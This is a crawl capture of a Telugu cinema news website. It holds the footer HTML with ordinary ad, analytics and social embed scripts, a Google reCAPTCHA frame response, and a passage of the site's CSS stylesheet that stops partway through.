                                Tolly Cine News - Read Latest Telugu Movie News, Telugu Cinema Reviews, Tollywood Film News, Telugu Film Actors and Actress News, Collections, Movie Release Dates, Short Films, Web series, Cinema Comedy Videos, Bigg boss Videos, Celebrity Home Tours, Latest Updates
                                </p>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/tcntollycinenews/?ref=page_internal" data-tabs="timeline" data-width="320" data-height="380" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/tcntollycinenews/?ref=page_internal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tcntollycinenews/?ref=page_internal">Tollycine News</a></blockquote></div>
                        </div>
                    </div>


                    <!-- Footer From Flickr Section Start Here -->
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <h3>Post Categories</h3>
                            <ul>
                                				                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/29/Movie-News"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Movie News</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/17/Movie-Reviews"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Movie Reviews</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/44/Web-series"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Web series</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/46/News"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> News</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/53/Home-Tours"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Home Tours</a></p>
                                </li>
                                                            
                            </ul>
                        </div>
                    </div>
                    
                    
                    <!-- Footer From Flickr Section Start Here -->
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <h3>Video Categories</h3>
                            <ul>
                                				                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/21/Teasers"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Teasers</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/22/Trailers"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Trailers</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/23/Video-Songs"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Video Songs</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/24/Short-Films"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Short Films</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/30/Interviews"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Interviews</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/43/comedy-scenes"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> comedy scenes</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/49/Live-Shows"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Live Shows</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/52/bigg-boss"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> bigg boss</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/40/Gossips"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Gossips</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/41/News"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> News</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/54/Movie-reviews"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Movie reviews</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/55/Surya-Web-Series"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Surya Web Series</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/57/Folk-Songs"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Folk Songs</a></p>
                                </li>
                                                            
                            </ul>
                        </div>
                    </div>
                    
                    <!-- Footer From Flickr Section End Here -->
                </div>
            </div>
        </div>
        
        

        <!-- Footer Copyright Area Start Here -->
        <div class="footer-bottom-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <div class="footer-bottom">
                            <p> &copy; 2019 Tolly Cine News. All rights reserved - <a href="https://www.rakeshtechsolutions.com/">Rakesh Tech Solutions</a> </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </footer>

    <!-- Start scrollUp  -->
    <div id="return-to-top">
        <span>Top</span>
    </div>
    <!-- End scrollUp  -->
   <script type='text/javascript'>
$(document).ready(function() {$('img#closed').click(function(){$('#bl_banner').hide(90);});});
</script>
<div id='fixedban' style='width:100%;margin:auto;text-align:center;float:none;overflow:hidden;display:scroll;position:fixed;bottom:0;z-index:999;-webkit-transform:translateZ(0);'>
<div>
<a id='close-fixedban' onclick='document.getElementById("fixedban").style.display = "none";' style='cursor:pointer;'><img alt='close' src=' https://www.rakeshtechsolutions.com/assets/img/btn_close.gif ' title='close button' style='vertical-align:middle;'/></a></div>
<div style='text-align:center;display:block;max-width:728px;height:auto;overflow:hidden;margin:auto'>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- tolly cne news -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="5568785801"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
</div>


<!-- AD - RW - Footer ad - Desktop / mobile - (UDate: 2019) End-->
</center>
          </div>
    <!-- Footer Area Section End Here -->
    
    <!-- all js here -->
	<script src="https://www.tollycinenews.com/js/jquery.min.js"></script>
    <!-- jquery latest version -->
    <script src="https://www.tollycinenews.com/js/jquery.min.js"></script>
	 <!-- jquery-ui js -->
    <script src="https://www.tollycinenews.com/js/jquery-ui.min.js"></script>
    <!-- bootstrap js -->
    <script src="https://www.tollycinenews.com/js/bootstrap.min.js"></script>
    <!-- meanmenu js -->
    <script src="https://www.tollycinenews.com/js/jquery.meanmenu.js"></script>
    <!-- wow js -->
    <script src="https://www.tollycinenews.com/js/wow.min.js"></script>
	<!-- owl.carousel js -->
    <script src="https://www.tollycinenews.com/js/owl.carousel.min.js"></script>
    <!-- magnific-popup js -->
    <script src="https://www.tollycinenews.com/js/jquery.magnific-popup.js"></script>
	
    <!-- jquery.counterup js -->
    <script src="https://www.tollycinenews.com/js/jquery.counterup.min.js"></script>
    <script src="https://www.tollycinenews.com/js/waypoints.min.js"></script>
    <!-- jquery light box -->
    <script src="https://www.tollycinenews.com/js/lightbox.min.js"></script>
    <!-- Nivo slider js -->
    <script src="https://www.tollycinenews.com/inc/custom-slider/js/jquery.nivo.slider.js" type="text/javascript"></script>
    <script src="https://www.tollycinenews.com/inc/custom-slider/home.js" type="text/javascript"></script>
    <!-- main js -->
    <script src="https://www.tollycinenews.com/js/main.js"></script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71908635-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-71908635-1');
</script>


    
</body>

</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yxPW9lAJ_9OS2jE5nQHAbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768746239127');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tollycinenews.com/css/style.css
body_size: 17187
content:
@charset "utf-8";
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600|Roboto:400,500,700|Dhurjati|Tenali+Ramakrishna|Mandali|roboto|Fira+Sans');

html,
body {
  height: 100%;
  font-size: 16px;
  color: #434343;
  font-family: 'Fira Sans', sans-serif; 
  vertical-align: baseline;
  line-height: 28px;
  background: #fff; 
  letter-spacing:0.5px;
}


p, h1, h2, h3, h4, h5, h6{
 font-family:'Roboto', sans-serif;
 line-height: 28px;
    
}

/* ....................................
1. General CSS
.......................................*/
.floatleft {
  float: left;
}
.floatright {
  float: right;
}
.alignleft {
  float: left;
  margin-right: 15px;
  margin-bottom: 26px;
}
.alignright {
  float: right;
  margin-left: 15px;
  margin-bottom: 26px;
}
.title1 {
  color: #d32f2f;
  font-size: 15px;
  line-height: 25px;
  margin-bottom: 10px;
  display: block;
}
.title2 {
  color: #101010;
  font-size: 26px;
  line-height: 30px;
  text-transform: capitalize;
  margin: 0 0 25px;
  text-transform: uppercase;
}
.title2 span {
  color: #777777;
  font-size: 24px;
  float: right;
}
.spc-o {
  margin-bottom: 0 !important;
}
.hidden-desktop {
  display: none;
}
.more {
  font-size: 15px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 19px;
  color: #434343;
}
.fa-heart-o:hover {
  color: #d32f2f !important;
}
.fa-user-o {
  font-size: 11px;
}
.fa-comment-o {
  font-size: 12px;
}
.author {
  font-size: 12px;
}
.more i {
  color: #101010;
  margin-left: 3px;
}
.more i:hover {
  color: #d32f2f;
}
.category-btn {
  font-size: 12px;
  line-height: 18px;
  color: #101010;
  text-transform: uppercase;
  background: #ffffff;
  padding: 5px 16px;
  font-weight: 400;
}
.hvr-bounce-to-right::before {
  background: #d32f2f;
}
.category-page .fa-link {
  border: 2px solid #f52222;
  border-radius: 100%;
  font-size: 18px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  width: 60px;
}
.author {
  font-size: 14px;
  text-transform: capitalize;
}
.author .fa-user-o {
  baseline-shift: 1px;
}
.clear {
  clear: both;
}
.title-panel {
  background: #ffffff none repeat scroll 0 0;
  border-color: #d32f2f;
  border-radius: 4px;
  border-style: solid;
  border-width: 1px 2px 1px 5px;
  margin: 0 0 32px;
  overflow: hidden;
  padding: 20px 15px;
  text-transform: uppercase;
}
.btn-small {
  background: #d32f2f;
  color: #ffffff;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  line-height: 15px;
  padding: 6px 14px;
}
.aligncenter {
  display: block;
  margin: 0 auto 26px;
}
.paddimg-left-none {
  padding-left: 0;
}
.paddimg-right-none {
  padding-right: 0;
}
.separator-large {
  margin: 50px 0;
}
.separator-large2 {
  margin-top: 50px;
}

span.category {
  display: block;
}
span.category a {
  color: #ffffff;
  display: inline-block;
  padding: 2px 5px;
  transition: all 0.5s ease 0s;
  font-weight: 400;
  font-size: 11px;
  line-height: 15px;
  background: #d32f2f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-decoration: none;
}
span.category a:hover {
  background: #000000;
  color: #fff;
}
.title3 {
  color: #101010;
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 0px;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.padding-null {
  padding: 0;
}
.title3 span {
  font-weight: 600;
  text-transform: uppercase;
  font-size: 15px;
  display: block;
  color: #101010;
  margin-top: 14px;
}
.separator-mediam {
  margin-bottom: 25px;
}
a:focus {
  outline: 0px solid;
}
img {
  max-width: 100%;
  height: auto;
}
.fix {
  overflow: hidden;
}
p {
 padding-top: -1px;
    line-height: 32px!important;
    margin: 0px 0 0px 0px;
}
h4 {
  text-transform: capitalize;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 15px;
  color: #000;
}
a {
  transition: all 0.5s ease 0s;
  text-decoration: none;
}
a:hover {
  color: #d32f2f;
  text-decoration: none;
}
a:active,
a:hover {
  outline: 0 none;
  color: #d32f2f;
}
ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.clear {
  clear: both;
}
::-moz-selection {
  background: #d32f2f;
  text-shadow: none;
}
::selection {
  background: #d32f2f;
  text-shadow: none;
  color: #ffffff;
}
.around-news li:first-child {
  margin-top: 0 !important;
}
.browserupgrade {
  margin: 26px 0;
  background: #d32f2f;
  color: #333333;
  padding: 26px 0;
}
.acurate {
  margin: 0;
  padding: 0;
}
.padding {
  padding: 30px;
}
.padding-top {
  padding-top: 30px;
}
.padding-bottom {
  padding-bottom: 30px;
}
.padding1 {
  padding: 60px;
}
.padding-top1 {
  padding-top: 60px;
}
.text-right {
  text-align: right;
}
.title-bg {
  position: relative;
  font-size: 20px;
  color: #101010;
  line-height: 30px;
  display: inline-block;
  text-transform: uppercase;
}

.view-area {
  overflow: hidden;
  padding-bottom: 13px;
}
.view-area a {
  font-size: 15px;
  color: #101010;
  font-weight: 400;
}
.view-area a:hover {
  color: #d32f2f;
}
.padding-bottom1 {
  padding-bottom: 60px;
}
.mobile-menu-area {
  display: none;
}
.mean-container .mean-nav {
  position: absolute;
  top: 100%;
}
.section-title {
  text-align: center;
}
.section-title h2 {
  font-size: 36px;
  text-transform: uppercase;
  margin-bottom: 25px;
  position: relative;
  padding-bottom: 25px;
}
.section-title h2:after {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  width: 60px;
  height: 2px;
  content: "";
  bottom: 0;
  margin: auto;
  background: #d32f2f;
}
.section-title h2:before {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  width: 40px;
  height: 2px;
  content: "";
  bottom: 5px;
  margin: auto;
  background: #d32f2f;
}
.section-title h2 span {
  color: #d32f2f;
  font-weight: 400;
}
.section-title img {
  margin-bottom: 50px;
  display: none;
}
.section-title p {
  padding: 0 150px;
  margin-bottom: 30px;
}
.view-more {
  display: block;
  width: 100%;
  text-align: center;
  margin: auto;
}
.view-more a {
  margin-top: 30px;
  display: inline-block;
  border: 1px solid #d32f2f;
  background: #d32f2f;
  color: #ffffff;
  font-size: 16px;
  transition: all 0.5s ease 0s;
  border-radius: 0px;
  padding: 10px 18px;
}
.view-more a:hover {
  border: 1px solid #d32f2f;
  background: #d32f2f;
  color: #ffffff;
}
/* ------------------------------------
2.Header area start here 
---------------------------------------*/
.header-top-area {
  padding: 5px 0;
  border-bottom: 1px solid #dddddd;
  font-size: 12px;
  line-height: 28px;
}
.header-top-area .header-top-left ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.header-top-area .header-top-left ul li {
  display: inline-block;
  margin-right: 25px;
  color: #101010;
}
.header-top-area .header-top-left ul li a {
  transition: all 0.5s ease 0s;
  color: #101010;
}
.header-top-area .header-top-left ul li a:hover {
  color: #d32f2f;
}
.header-top-area .header-top-left ul li.active a {
  color: #d32f2f;
}
.header-top-area .header-top-right ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: right;
}
.header-top-area .header-top-right ul li {
  display: inline-block;
}
.header-top-area .header-top-right ul li a {
  color: #101010;
  transition: all 0.5s ease 0s;
}
.header-top-area .header-top-right ul li a:hover {
  color: #d32f2f;
}
.header-top-area .header-top-right ul li i {
  font-weight: 600;
  font-size: 14px;
  margin-right: 10px;
  color: #101010;
}
.header-top-area .social-media-area ul {
  text-align: right;
}
.header-top-area .social-media-area ul li {
  display: inline-block;
  margin: 0 2px;
}
.header-top-area .social-media-area ul li a i {
  display: block;
  width: 30px;
  height: 28px;
  line-height: 28px;
  border-radius: 2px;
  transition: all 0.5s ease 0s;
  text-decoration: none;
  text-align: center;
}
.fa-facebook
{
    color:#fff;
    background:#3a559f;
}
.fa-twitter
{
    color:#fff;
    background:#00aced;
}
.fa-linkedin
{
    color:#fff;
    background:#0e76a8;
}
.fa-google
{
    color:#fff;
    background:#cd211f;
}
.fa-instagram
{
    color:#fff;
    background:#cd211f;
}
.header-top-area .social-media-area ul li a:hover {
  color: #d32f2f;
  transform: rotate(360deg);
  border-radius: 2px;
}
.header-top-area .social-media-area ul li a i {
  text-align: center;
  display: inline-block;
}
.ticker-top {
  background: #fff;
}
.ticker-top .ticker-head {
  padding: 10px 15px;
}
.ticker-top .tickers .owl-nav {
  right: -13px;
}
.home2 .header-middle-area .logo-area {
  padding-top: 0;
}

.header-middle-area .right-banner p {
  font-size: 12px;
  text-transform: uppercase;
  line-height: 31px;
  margin: 0;
}
.header-middle-area .right-banner p span {
  font-size: 15px;
  display: block;
  font-weight: 600;
}
.header-middle-area .right-banner a {
  color: #ffffff;
  font-size: 15px;
  font-weight: 600;
  border: 1px solid #fff;
  border-radius: 2px;
  padding: 3px 25px;
  text-transform: uppercase;
  margin-top: 14px;
}
.header-middle-area .right-banner a:hover {
  border: 1px solid #d32f2f;
}
.header-middle-area .right-banner .hvr-bounce-to-right::before {
  background: #d32f2f;
}
.header-bottom-area {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.header-bottom-area .logo-area {
  padding: 20px 0;
}
.header-bottom-area .logo-area a img {
  display: inline-block;
}
.header-bottom-area .main-menu {
  padding-left: 10px;
}
.header-bottom-area .main-menu ul {
  margin: 0;
  padding: 0;
  text-align: left;
}
.header-bottom-area .main-menu ul li {
  display: inline-block;
  position: relative;
  /* Dropdown Menu area */
}

.header-bottom-area .main-menu ul li:first-child {
  padding-left: 0;
}
.header-bottom-area .main-menu ul li a {
  display: block;
  text-transform: uppercase;
  text-decoration: none;
  color: #101010;
  font-weight: 600;
  font-size: 16px;
  transition: all 0.5s ease 0s;
  letter-spacing: 1px;
  padding: 16px 9px;
  border-top:2px solid #fff;
  border-bottom:2px solid #fff;
}
.header-bottom-area .main-menu ul li a i {
  margin-left: 0px;
  color: #101010;
  font-size: 9px;
}
.header-bottom-area .main-menu ul li a:hover
{
   border-top:2px solid #d32f2f;
   border-bottom:2px solid #d32f2f;
}

.header-bottom-area .main-menu ul li.active a i {
  color: #d32f2f;
}
.header-bottom-area .main-menu ul li.active a:hover a {
  color: #d32f2f;
}
.header-bottom-area .main-menu ul li.active a:hover a i {
  color: #d32f2f;
}
.header-bottom-area .main-menu ul li:hover:after {
  width: 48px;
}
.header-bottom-area .main-menu ul li:hover a {
  color: #d32f2f;
}
.header-bottom-area .main-menu ul li:hover a i {
  color: #d32f2f;
}
.header-bottom-area .main-menu ul li:after {
  position: absolute;
}
.header-bottom-area .main-menu ul li ul {
  background: #f2f2f2;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 101%;
  transform: scaleY(0);
  transform-origin: 0 0 0;
  transition: all 0.5s ease 0s;
  width: 250px;
  z-index: 99999 !important;
  text-align: left;
  visibility: hidden;
  border-top: 2px solid #d32f2f;
}
.header-bottom-area .main-menu ul li ul li {
  display: block;
  margin: 0;
  padding: 0;
  border-right: 0px solid transparent;
}
.header-bottom-area .main-menu ul li ul li a i {
  float: right;
  font-size: 18px;
  margin-top: 3px;
}
.header-bottom-area .main-menu ul li ul li:after {
  display: none;
}
.header-bottom-area .main-menu ul li ul li:last-child {
  border-bottom: 0;
  float:left;
}
.header-bottom-area .main-menu ul li ul li a {
  display: block;
  padding: 6px 20px;
  text-transform: none;
  transition: all 0.5s ease 0s;
  color: #101010 !important;
  font-weight: 400;
  text-transform: capitalize;
  border-bottom: 1px solid #ddd;
}
.header-bottom-area .main-menu ul li ul li a:hover {
  padding-left: 30px;
  color: #d32f2f !important;
}
.header-bottom-area .main-menu ul li ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  transform: scaleY(0) !important;
  visibility: hidden !important;
  opacity: 0 !important;
  transition: all 0.5s ease 0s !important;
  border: none;
  border-left: 2px solid #d32f2f;
}
.header-bottom-area .main-menu ul li ul li ul li {
  display: inline-block;
}
.header-bottom-area .main-menu ul li ul li ul li a {
  width: 248px;
}
.header-bottom-area .main-menu ul li ul li:hover ul {
  opacity: 1 !important;
  transform: scaleY(1) !important;
  visibility: visible !important;
}
.header-bottom-area .main-menu ul li:hover ul {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible;
}
.header-bottom-area .container {
  position: relative;
}
.header-bottom-area .search .search-icon {
  display: block;
  color: #101010;
  text-align: right;
}
.header-bottom-area .search .search-icon i {
  background: #1E56A6;
  color: #ffffff;
  padding: 8px;
  margin-top: 13px;
}
.header-bottom-area .search .search-box {
  top: 13px;
  position: absolute;
  right: 45px;
  width: 100%;
  max-width: 1141px;
  z-index: 100;
  background: #fff;
}
.header-bottom-area .search .search-box input {
  background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;
  border: medium none;
  border-radius: 0;
  height: 31px;
  border-top: 2px solid #d32f2f;
  border-left: 2px solid #d32f2f;
  border-bottom: 2px solid #d32f2f;
  transition: right 0.3s ease 0s;
}
.header-bottom-area .mega.sub-menu {
  width: 100%;
  width: 940px;
  padding-top: 15px;
  padding-bottom: 15px;
  
  box-shadow: none;
}




.header-bottom-area #mega2{
left: -126px !important;
}

.header-bottom-area #mega3{
left: -156px !important;
}

.header-bottom-area #mega4{
left: -306px !important;
}

.header-bottom-area .mega.sub-menu a {
  padding: 0;
}
.header-bottom-area .mega.sub-menu img {
  transition: all 0.5s ease 0s;
}
.header-bottom-area .mega.sub-menu h3 {
  margin: 15px 0 10px;
  line-height: 22px;
}
.header-bottom-area .mega.sub-menu h3 a {
  font-size: 15px;
  font-weight: 500;
  text-transform: capitalize;
  color: #101010 !important;
  padding: 0;
}
.header-bottom-area .mega.sub-menu h3 a:hover {
  color: #d32f2f !important;
}
.header-bottom-area .mega.sub-menu p {
  margin: 0;
  line-height: 18px;
  font-size: 13px;
}
.header-bottom-area .mega.sub-menu .col-sm-3:hover h3 a {
  color: #d32f2f !important;
}
.header-bottom-area .mega.sub-menu .col-sm-3:hover img {
  opacity: .7;
}
.active2 a {
  color: red;
}
.header-bottom-area ul > li > ul > li.active > a {
  color: #d32f2f !important;
}
/* ------------------------------------
  3.Breaking News Slider Here 
---------------------------------------*/
#top-news-slider {
  padding: 7px 0;
  line-height: 30px;
}
#top-news-slider .item img {
  height: 30px;
}
#top-news-slider div a {
  color: #434343;
}
#top-news-slider div a:hover {
  color: #d32f2f;
}
#top-news-slider span {
  padding-left: 10px;
  position: absolute;
  font-size: 12px;
  font-weight: 500;
}
.ticker-head {
  background: #d32f2f none repeat scroll 0 0;
  color: #fff;
  font-size: 16px;
  margin-left: 0;
  margin-top: 0;
  padding: 10px 5px;
}
.ticker-head i {
  padding-left: 15px;
}
/* ------------------------------------
  4.Slide Menu Section Start Here 
---------------------------------------*/
.slide-menu-area {
  background: rgba(211, 47, 47, 0.9);
  width: 0px;
  height: 100vh;
  position: fixed;
  right: -360px;
  top: 0px;
  padding: 200px 30px;
  transition: all 0.5s ease 0s;
  opacity: 0;
  visibility: hidden;
}
.slide-menu-area .close {
  position: absolute;
  left: 0;
  top: 0;
  color: #ffffff;
  opacity: 1;
  padding: 10px;
}
.slide-menu-area .close i {
  color: #ffffff;
  font-size: 20px;
  cursor: pointer;
  transition: all 0.5s ease 0s;
}
.slide-menu-area .close i:hover {
  color: #222222;
}
.slide-menu-area.highlight {
  right: 0;
  opacity: 1;
  width: 300px;
  visibility: visible;
  z-index: 999;
}
.slide-menu-area h3 {
  color: #ffffff;
  font-weight: 600;
  position: relative;
}
.slide-menu-area h3:after {
  position: absolute;
  content: "";
  top: 30px;
  left: 0px;
  width: 60px;
  height: 2px;
  font-style: normal;
  background: #ffffff;
}
.slide-menu-area ul {
  text-align: left;
  transition: all 0.5s ease 0s;
  margin: 0;
  padding: 0;
}
.slide-menu-area ul li {
  display: block;
  position: relative;
  font-size: 14px;
  color: #ffffff;
  margin-right: 30px;
  padding: 10px 0;
}
.slide-menu-area ul li:last-child {
  margin-right: 0;
}
.slide-menu-area ul li span {
  font-weight: 600;
  color: #ffffff;
  padding: 0 1px;
}
.slide-menu-area ul li span i {
  margin-left: 50px;
}
.slide-menu-area ul li a {
  display: block;
  color: #ffffff;
  transition: all 0.5s ease 0s;
}
.slide-menu-area ul li a:hover {
  color: #dddddd;
}
.slide-menu-area ul li i {
  color: #ffffff;
  margin-right: 10px;
  font-size: 12px;
}
.slide-menu-area .footer-social-media-area ul {
  text-align: left;
}
.slide-menu-area .footer-social-media-area ul li {
  display: inline-block;
  margin: 2px;
}
.slide-menu-area .footer-social-media-area ul li a {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 28px;
  color: #dddddd;
  background: #000000;
  border: 1px solid #d32f2f;
  transition: all 0.5s ease 0s;
  text-decoration: none;
  text-align: right;
}
.slide-menu-area .footer-social-media-area ul li a:hover {
  background: #d32f2f;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border: 1px solid #d32f2f;
}
.slide-menu-area .footer-social-media-area ul li a i {
  text-align: center;
  display: inline-block;
}
/* ------------------------------------
4.1. Home Two Slider Area Start Here 
---------------------------------------*/
.slider-area span.comment {
  font-size: 12px;
  background: transparent !important;
}
.slider-area span.comment > a {
  font-size: 12px;
  color: #FFF;
  padding-left: 10px !important;
  background: transparent!important;
  font-weight: 400 !important;
}
.slider-area span.comment > a > i {
  margin-right: 0 !important;
}
.slider-area .slides {
  position: relative;
  overflow: hidden;
}
.slider-area .slides:after {
  background: rgba(0, 0, 0, 0.5);
  /* Old Browsers */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Safari 5.1-6*/
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Opera 11.1-12*/
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Fx 3.6-15*/
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Standard*/
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.slider-area .slides .nivo-caption,
.slider-area .slides .nivo-directionNav a {
  z-index: 100;
  
}
.nivo-caption h1
{
    background:rgba(0,0,0,0.5);
    padding:5px;
    width:100%;
    text-align:center;
}
.slider-area .slider-1 {
  text-align: left;
}
.slider-area .slider-1 h1 {
  font-size: 30px;
  line-height: 1.55;
  letter-spacing: 1px;
  margin: 10px 0 0;
  font-weight: 700;
  text-transform: uppercase;
  color: #ffffff;
}
.slider-area .slider-1 h2 {
  font-size: 26px;
  line-height: 1.55;
  letter-spacing: 1px;
  margin: 10px 0 0;
  font-weight: 700;
  text-transform: uppercase;
  color: #ffffff;
}

.slider-area .slider-1 h2 a {
  color: #ffffff;
}
.slider-area .slider-1 h2 a:hover {
  color: #d32f2f;
}
.slider-area .slider-1 h2 span {
  color: #d32f2f;
}


.slider-area .slider-1 h1 a {
  color: #ffffff;
}
.slider-area .slider-1 h1 a:hover {
  color: #d32f2f;
}
.slider-area .slider-1 h1 span {
  color: #d32f2f;
}
.slider-area .slider-1 div.title2 {
  font-size: 16px;
  color: #ffffff;
  font-weight: normal;
  line-height: 1.6;
  text-align: left;
}

.slider-area .slider-1 div.slider-botton {
  display: block;
  margin-top: 290px;
}
.slider-area .slider-1 div.slider-botton ul li {
  display: inline-block;
  margin-right: 10px;
}
.slider-area .slider-1 div.slider-botton ul li .date {
  display: inline-block;
}
.slider-area .slider-1 div.slider-botton ul li .fa-comment-o {
  padding-left: 12px;
}
.slider-area .slider-1 div.slider-botton ul li.acitve a {
  display: block;
  padding: 17px 40px;
  color: #ffffff;
  transition: all 0.5s ease 0s;
  background: #d32f2f;
  border: 0px solid #d32f2f;
  font-weight: 400;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-animation: fadeIn 2500ms ease-in-out;
  -moz-animation: fadeIn 2500ms ease-in-out;
  -ms-animation: fadeIn 2500ms ease-in-out;
  animation: fadeIn 2500ms ease-in-out;
}
.slider-area .slider-1 div.slider-botton ul li.acitve a i {
  margin-left: 10px;
}
.slider-area .slider-1 div.slider-botton ul li.acitve a:hover {
  border: 1px solid #d32f2f !important;
  background: #d32f2f !important;
}
.slider-area .slider-1 div.slider-botton ul li a.cat-link {
  color: #ffffff;
  display: inline-block;
  padding: 2px 5px;
  transition: all 0.5s ease 0s;
  font-weight: 400;
  font-size: 11px;
  line-height: 15px;
  background: #d32f2f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-decoration: none;
  margin-right: 12px;
}
.slider-area .slider-1 div.slider-botton ul li a.cat-link:hover {
  background: #000000;
  color: #fff;
}

.slider-area .slider-2 {
  text-align: left;
  
}
